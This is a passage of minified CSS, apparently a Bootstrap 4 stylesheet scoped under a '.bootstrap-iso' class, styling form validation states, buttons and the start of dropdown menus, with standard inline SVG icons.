rgba(40,167,69,.25)}.bootstrap-iso select.form-control.is-valid,.was-validated .bootstrap-iso select.form-control:valid{padding-right:4rem!important;background-position:right 2rem center}.bootstrap-iso textarea.form-control.is-valid,.was-validated .bootstrap-iso textarea.form-control:valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.bootstrap-iso .custom-select.is-valid,.was-validated .bootstrap-iso .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.5625rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 2rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.bootstrap-iso .custom-select.is-valid:focus,.was-validated .bootstrap-iso .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.25);box-shadow:0 0 0 0 rgba(40,167,69,.25)}.bootstrap-iso .form-check-input.is-valid~.form-check-label,.was-validated .bootstrap-iso .form-check-input:valid~.form-check-label{color:#28a745}.bootstrap-iso .form-check-input.is-valid~.valid-feedback,.bootstrap-iso .form-check-input.is-valid~.valid-tooltip,.was-validated .bootstrap-iso .form-check-input:valid~.valid-feedback,.was-validated .bootstrap-iso .form-check-input:valid~.valid-tooltip{display:block}.bootstrap-iso .custom-control-input.is-valid~.custom-control-label,.was-validated .bootstrap-iso .custom-control-input:valid~.custom-control-label{color:#28a745}.bootstrap-iso .custom-control-input.is-valid~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.bootstrap-iso .custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.bootstrap-iso .custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.25);box-shadow:0 0 0 0 rgba(40,167,69,.25)}.bootstrap-iso .custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.bootstrap-iso .custom-file-input.is-valid~.custom-file-label,.was-validated .bootstrap-iso .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .bootstrap-iso .custom-file-input:valid~.custom-file-label{border-color:#28a745}.bootstrap-iso .custom-file-input.is-valid:focus~.custom-file-label,.was-validated .bootstrap-iso .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.25);box-shadow:0 0 0 0 rgba(40,167,69,.25)}.bootstrap-iso .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.bootstrap-iso .invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.bootstrap-iso .invalid-tooltip,.form-row>[class*=col-]>.bootstrap-iso .invalid-tooltip{left:5px}.bootstrap-iso.is-invalid~.invalid-feedback,.bootstrap-iso.is-invalid~.invalid-tooltip,.was-validated .bootstrap-iso:invalid~.invalid-feedback,.was-validated .bootstrap-iso:invalid~.invalid-tooltip{display:block}.bootstrap-iso .form-control.is-invalid,.was-validated .bootstrap-iso .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.bootstrap-iso .form-control.is-invalid:focus,.was-validated .bootstrap-iso .form-control:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.25);box-shadow:0 0 0 0 rgba(220,53,69,.25)}.bootstrap-iso select.form-control.is-invalid,.was-validated .bootstrap-iso select.form-control:invalid{padding-right:4rem!important;background-position:right 2rem center}.bootstrap-iso textarea.form-control.is-invalid,.was-validated .bootstrap-iso textarea.form-control:invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.bootstrap-iso .custom-select.is-invalid,.was-validated .bootstrap-iso .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.5625rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") center right 2rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.bootstrap-iso .custom-select.is-invalid:focus,.was-validated .bootstrap-iso .custom-select:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.25);box-shadow:0 0 0 0 rgba(220,53,69,.25)}.bootstrap-iso .form-check-input.is-invalid~.form-check-label,.was-validated .bootstrap-iso .form-check-input:invalid~.form-check-label{color:#dc3545}.bootstrap-iso .form-check-input.is-invalid~.invalid-feedback,.bootstrap-iso .form-check-input.is-invalid~.invalid-tooltip,.was-validated .bootstrap-iso .form-check-input:invalid~.invalid-feedback,.was-validated .bootstrap-iso .form-check-input:invalid~.invalid-tooltip{display:block}.bootstrap-iso .custom-control-input.is-invalid~.custom-control-label,.was-validated .bootstrap-iso .custom-control-input:invalid~.custom-control-label{color:#dc3545}.bootstrap-iso .custom-control-input.is-invalid~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.bootstrap-iso .custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.bootstrap-iso .custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.25);box-shadow:0 0 0 0 rgba(220,53,69,.25)}.bootstrap-iso .custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.bootstrap-iso .custom-file-input.is-invalid~.custom-file-label,.was-validated .bootstrap-iso .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .bootstrap-iso .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.bootstrap-iso .custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .bootstrap-iso .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.25);box-shadow:0 0 0 0 rgba(220,53,69,.25)}.bootstrap-iso .form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bootstrap-iso .form-inline .form-check{width:100%}.bootstrap-iso .form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bootstrap-iso .form-inline .form-group,.bootstrap-iso .form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.bootstrap-iso .form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.bootstrap-iso .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.bootstrap-iso .form-inline .form-control-plaintext{display:inline-block}.bootstrap-iso .form-inline .custom-select,.bootstrap-iso .form-inline .input-group{width:auto}.bootstrap-iso .form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.bootstrap-iso .form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.bootstrap-iso .form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bootstrap-iso .form-inline .custom-control-label{margin-bottom:0}.bootstrap-iso .btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem 1rem;font-size:1rem;line-height:1.5;border-radius:20px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.bootstrap-iso .btn{-webkit-transition:none;transition:none}}.bootstrap-iso .btn:hover{color:#212529;text-decoration:none}.bootstrap-iso .btn.focus,.bootstrap-iso .btn:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-iso .btn.disabled,.bootstrap-iso .btn:disabled{opacity:.65}.bootstrap-iso .btn:not(:disabled):not(.disabled){cursor:pointer}.bootstrap-iso a.btn.disabled,.bootstrap-iso fieldset:disabled a.btn{pointer-events:none}.bootstrap-iso .btn-primary{color:#fff;background-color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .btn-primary:hover{color:#fff;background-color:#0097d9;border-color:#008ecc}.bootstrap-iso .btn-primary.focus,.bootstrap-iso .btn-primary:focus{color:#fff;background-color:#0097d9;border-color:#008ecc;-webkit-box-shadow:0 0 0 0 rgba(38,190,255,.5);box-shadow:0 0 0 0 rgba(38,190,255,.5)}.bootstrap-iso .btn-primary.disabled,.bootstrap-iso .btn-primary:disabled{color:#fff;background-color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .btn-primary:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-primary:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-primary.dropdown-toggle{color:#fff;background-color:#008ecc;border-color:#0086bf}.bootstrap-iso .btn-primary:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-primary:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(38,190,255,.5);box-shadow:0 0 0 0 rgba(38,190,255,.5)}.bootstrap-iso .btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.bootstrap-iso .btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.bootstrap-iso .btn-secondary.focus,.bootstrap-iso .btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;-webkit-box-shadow:0 0 0 0 rgba(130,138,145,.5);box-shadow:0 0 0 0 rgba(130,138,145,.5)}.bootstrap-iso .btn-secondary.disabled,.bootstrap-iso .btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.bootstrap-iso .btn-secondary:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-secondary:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.bootstrap-iso .btn-secondary:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(130,138,145,.5);box-shadow:0 0 0 0 rgba(130,138,145,.5)}.bootstrap-iso .btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.bootstrap-iso .btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.bootstrap-iso .btn-success.focus,.bootstrap-iso .btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;-webkit-box-shadow:0 0 0 0 rgba(72,180,97,.5);box-shadow:0 0 0 0 rgba(72,180,97,.5)}.bootstrap-iso .btn-success.disabled,.bootstrap-iso .btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.bootstrap-iso .btn-success:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-success:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.bootstrap-iso .btn-success:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-success:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(72,180,97,.5);box-shadow:0 0 0 0 rgba(72,180,97,.5)}.bootstrap-iso .btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.bootstrap-iso .btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.bootstrap-iso .btn-info.focus,.bootstrap-iso .btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;-webkit-box-shadow:0 0 0 0 rgba(58,176,195,.5);box-shadow:0 0 0 0 rgba(58,176,195,.5)}.bootstrap-iso .btn-info.disabled,.bootstrap-iso .btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.bootstrap-iso .btn-info:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-info:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.bootstrap-iso .btn-info:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-info:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(58,176,195,.5);box-shadow:0 0 0 0 rgba(58,176,195,.5)}.bootstrap-iso .btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.bootstrap-iso .btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.bootstrap-iso .btn-warning.focus,.bootstrap-iso .btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;-webkit-box-shadow:0 0 0 0 rgba(222,170,12,.5);box-shadow:0 0 0 0 rgba(222,170,12,.5)}.bootstrap-iso .btn-warning.disabled,.bootstrap-iso .btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.bootstrap-iso .btn-warning:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-warning:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.bootstrap-iso .btn-warning:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-warning:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(222,170,12,.5);box-shadow:0 0 0 0 rgba(222,170,12,.5)}.bootstrap-iso .btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.bootstrap-iso .btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.bootstrap-iso .btn-danger.focus,.bootstrap-iso .btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;-webkit-box-shadow:0 0 0 0 rgba(225,83,97,.5);box-shadow:0 0 0 0 rgba(225,83,97,.5)}.bootstrap-iso .btn-danger.disabled,.bootstrap-iso .btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.bootstrap-iso .btn-danger:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-danger:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.bootstrap-iso .btn-danger:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-danger:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(225,83,97,.5);box-shadow:0 0 0 0 rgba(225,83,97,.5)}.bootstrap-iso .btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-iso .btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.bootstrap-iso .btn-light.focus,.bootstrap-iso .btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;-webkit-box-shadow:0 0 0 0 rgba(216,217,219,.5);box-shadow:0 0 0 0 rgba(216,217,219,.5)}.bootstrap-iso .btn-light.disabled,.bootstrap-iso .btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-iso .btn-light:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-light:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.bootstrap-iso .btn-light:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-light:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(216,217,219,.5);box-shadow:0 0 0 0 rgba(216,217,219,.5)}.bootstrap-iso .btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.bootstrap-iso .btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.bootstrap-iso .btn-dark.focus,.bootstrap-iso .btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;-webkit-box-shadow:0 0 0 0 rgba(82,88,93,.5);box-shadow:0 0 0 0 rgba(82,88,93,.5)}.bootstrap-iso .btn-dark.disabled,.bootstrap-iso .btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.bootstrap-iso .btn-dark:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-dark:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.bootstrap-iso .btn-dark:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-dark:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(82,88,93,.5);box-shadow:0 0 0 0 rgba(82,88,93,.5)}.bootstrap-iso .btn-outline-primary{color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .btn-outline-primary:hover{color:#fff;background-color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .btn-outline-primary.focus,.bootstrap-iso .btn-outline-primary:focus{-webkit-box-shadow:0 0 0 0 rgba(0,178,255,.5);box-shadow:0 0 0 0 rgba(0,178,255,.5)}.bootstrap-iso .btn-outline-primary.disabled,.bootstrap-iso .btn-outline-primary:disabled{color:#00b2ff;background-color:transparent}.bootstrap-iso .btn-outline-primary:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-primary:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .btn-outline-primary:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(0,178,255,.5);box-shadow:0 0 0 0 rgba(0,178,255,.5)}.bootstrap-iso .btn-outline-secondary{color:#6c757d;border-color:#6c757d}.bootstrap-iso .btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.bootstrap-iso .btn-outline-secondary.focus,.bootstrap-iso .btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 0 rgba(108,117,125,.5);box-shadow:0 0 0 0 rgba(108,117,125,.5)}.bootstrap-iso .btn-outline-secondary.disabled,.bootstrap-iso .btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.bootstrap-iso .btn-outline-secondary:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.bootstrap-iso .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(108,117,125,.5);box-shadow:0 0 0 0 rgba(108,117,125,.5)}.bootstrap-iso .btn-outline-success{color:#28a745;border-color:#28a745}.bootstrap-iso .btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.bootstrap-iso .btn-outline-success.focus,.bootstrap-iso .btn-outline-success:focus{-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.5);box-shadow:0 0 0 0 rgba(40,167,69,.5)}.bootstrap-iso .btn-outline-success.disabled,.bootstrap-iso .btn-outline-success:disabled{color:#28a745;background-color:transparent}.bootstrap-iso .btn-outline-success:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-success:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.bootstrap-iso .btn-outline-success:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.5);box-shadow:0 0 0 0 rgba(40,167,69,.5)}.bootstrap-iso .btn-outline-info{color:#17a2b8;border-color:#17a2b8}.bootstrap-iso .btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.bootstrap-iso .btn-outline-info.focus,.bootstrap-iso .btn-outline-info:focus{-webkit-box-shadow:0 0 0 0 rgba(23,162,184,.5);box-shadow:0 0 0 0 rgba(23,162,184,.5)}.bootstrap-iso .btn-outline-info.disabled,.bootstrap-iso .btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.bootstrap-iso .btn-outline-info:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-info:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.bootstrap-iso .btn-outline-info:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(23,162,184,.5);box-shadow:0 0 0 0 rgba(23,162,184,.5)}.bootstrap-iso .btn-outline-warning{color:#ffc107;border-color:#ffc107}.bootstrap-iso .btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.bootstrap-iso .btn-outline-warning.focus,.bootstrap-iso .btn-outline-warning:focus{-webkit-box-shadow:0 0 0 0 rgba(255,193,7,.5);box-shadow:0 0 0 0 rgba(255,193,7,.5)}.bootstrap-iso .btn-outline-warning.disabled,.bootstrap-iso .btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.bootstrap-iso .btn-outline-warning:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-warning:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.bootstrap-iso .btn-outline-warning:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(255,193,7,.5);box-shadow:0 0 0 0 rgba(255,193,7,.5)}.bootstrap-iso .btn-outline-danger{color:#dc3545;border-color:#dc3545}.bootstrap-iso .btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.bootstrap-iso .btn-outline-danger.focus,.bootstrap-iso .btn-outline-danger:focus{-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.5);box-shadow:0 0 0 0 rgba(220,53,69,.5)}.bootstrap-iso .btn-outline-danger.disabled,.bootstrap-iso .btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.bootstrap-iso .btn-outline-danger:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-danger:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.bootstrap-iso .btn-outline-danger:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.5);box-shadow:0 0 0 0 rgba(220,53,69,.5)}.bootstrap-iso .btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.bootstrap-iso .btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-iso .btn-outline-light.focus,.bootstrap-iso .btn-outline-light:focus{-webkit-box-shadow:0 0 0 0 rgba(248,249,250,.5);box-shadow:0 0 0 0 rgba(248,249,250,.5)}.bootstrap-iso .btn-outline-light.disabled,.bootstrap-iso .btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.bootstrap-iso .btn-outline-light:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-light:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-iso .btn-outline-light:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(248,249,250,.5);box-shadow:0 0 0 0 rgba(248,249,250,.5)}.bootstrap-iso .btn-outline-dark{color:#343a40;border-color:#343a40}.bootstrap-iso .btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.bootstrap-iso .btn-outline-dark.focus,.bootstrap-iso .btn-outline-dark:focus{-webkit-box-shadow:0 0 0 0 rgba(52,58,64,.5);box-shadow:0 0 0 0 rgba(52,58,64,.5)}.bootstrap-iso .btn-outline-dark.disabled,.bootstrap-iso .btn-outline-dark:disabled{color:#343a40;background-color:transparent}.bootstrap-iso .btn-outline-dark:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-dark:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.bootstrap-iso .btn-outline-dark:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(52,58,64,.5);box-shadow:0 0 0 0 rgba(52,58,64,.5)}.bootstrap-iso .btn-link{font-weight:400;color:#00b2ff;text-decoration:none}.bootstrap-iso .btn-link:hover{color:#006aff;text-decoration:none}.bootstrap-iso .btn-link.focus,.bootstrap-iso .btn-link:focus{text-decoration:none}.bootstrap-iso .btn-link.disabled,.bootstrap-iso .btn-link:disabled{color:#6c757d;pointer-events:none}.bootstrap-iso .btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.bootstrap-iso .btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.bootstrap-iso .btn-block{display:block;width:100%}.bootstrap-iso .btn-block+.btn-block{margin-top:.5rem}.bootstrap-iso input[type=button].btn-block,.bootstrap-iso input[type=reset].btn-block,.bootstrap-iso input[type=submit].btn-block{width:100%}.bootstrap-iso .dropdown,.bootstrap-iso .dropleft,.bootstrap-iso .dropright,.bootstrap-iso .dropup{position:relative}.bootstrap-iso .dropdown-toggle{white-space:nowrap}.bootstrap-iso .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.bootstrap-iso .dropdown-toggle:empty:after{margin-left:0}.bootstrap-iso .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 